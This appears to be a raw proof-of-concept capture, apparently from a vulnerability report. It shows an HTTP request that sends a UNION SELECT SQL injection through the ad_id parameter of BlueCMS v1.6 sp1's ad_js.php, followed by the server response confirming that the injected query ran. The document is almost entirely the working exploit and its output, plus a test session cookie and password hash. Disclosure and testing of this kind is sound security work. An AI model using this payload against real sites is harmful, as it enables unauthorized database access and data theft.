 GET /bluecms_v1.6_sp1/uploads/ad_js.php?ad_id=1+union+select+1,2,3,4,5,6,7 HTTP/1.1
Host: localhost:8081
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1l5l049sefaq6722abl6716ba5; BLUE[user_id]=2; BLUE[user_name]=test;
BLUE[user_pwd]=c5404b2a7270773953973a0a991c5bd0
Connection: close
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 09:00:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html;charset=gb2312
7 Content-Length: 96
8
9 SELECT * FROM blue_ad WHERE ad_id =1 union select 1,2,3,4,5,6,7<!--
10 document.write("7");
11 -->
12